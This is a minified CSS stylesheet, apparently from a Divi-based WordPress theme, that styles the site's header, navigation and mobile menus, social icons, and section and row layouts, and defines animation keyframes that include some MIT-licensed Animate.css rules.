li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
